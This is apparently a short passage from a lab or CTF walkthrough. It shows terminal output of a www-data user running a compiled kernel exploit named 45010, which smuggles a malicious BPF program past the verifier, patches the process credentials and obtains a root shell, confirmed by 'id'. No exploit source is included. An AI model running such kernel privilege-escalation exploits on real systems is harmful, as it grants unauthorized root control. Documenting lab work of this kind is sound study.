 chmod +x 45010
www-data@ajla:/tmp$ ./45010
./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003b147f00
[*] Leaking sock struct from ffff880035b623c0
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88003d4cbc00
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff88003d4cbc00
[*] credentials patched, launching shell...
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#